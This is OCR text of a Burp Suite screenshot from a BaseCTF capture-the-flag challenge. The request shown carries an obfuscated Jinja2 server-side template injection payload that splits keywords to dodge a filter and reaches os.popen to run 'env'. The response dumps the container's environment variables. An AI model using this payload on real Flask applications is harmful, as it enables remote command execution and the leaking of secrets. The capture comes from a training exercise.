 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.6.3 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
CSRF Token Tracker Random Header captcha-killer-modified
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标: http://challenge.basectf.fun:30661 HTTP/1
请求
美化 Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:30661
3 Content-Length: 202
4 Accept-Language: zh-CN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Content-Type:
application/x-www-form-urlencoded
7 Accept: */*
8 Origin: http://challenge.basectf.fun:30661
9 Referer: http://challenge.basectf.fun:30661/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=h3a2q6096qul3msj1kf4s1p9dr
12 Connection: keep-alive
13
14 flag=
BaseCTF%7b%25print(''%5b'_''_cl''ass_''_'%5d%
5b'_''_ba''se_''_'%5d%5b'_''_subcla''sses_''_
'%5d()%5b137%5d%5b'_''_in''it_''_'%5d%5b'_''_
glo''bals_''_'%5d%5b'po''pen'%5d('env')%5b're
a''d'%5d())%25%7d
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
3 Date: Thu, 12 Sep 2024 12:58:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 902
6 Connection: close
7
8 BaseCTFKUBERNETES_SERVICE_PORT=443
9 KUBERNETES_PORT=tcp://10.43.0.1:443
10 HOSTNAME=repeater-01j7k3ntfjf3k1bf9g5qmg653h
11 SHLVL=1
12 PYTHON_PIP_VERSION=23.0.1
13 HOME=/root
14 OLDPWD=/
15 FLASK_RUN_FROM_CLI=true
16 GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D6846
96D
17 WERKZEUG_SERVER_FD=3
18 _=/usr/local/bin/flask
19 PYTHON_GET_PIP_URL=https://github.com/pypa/ge
t-pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126a
fb856/public/get-pip.py
20 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
21 PATH=/usr/local/bin:/usr/local/sbin:/usr/loca
l/bin:/usr/sbin:/usr/bin:/sbin:/bin
22 KUBERNETES_PORT_443_TCP_PORT=443
23 KUBERNETES_PORT_443_TCP_PROTO=tcp
warn 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
名称 值
flag BaseCTF{%print(''['_...
请求cookies 1
请求头 11
响应头 5
Inspector
笔记
完成 1,077字节 | 156 millis
Event log (2) All issues (93) 内存: 325.7MB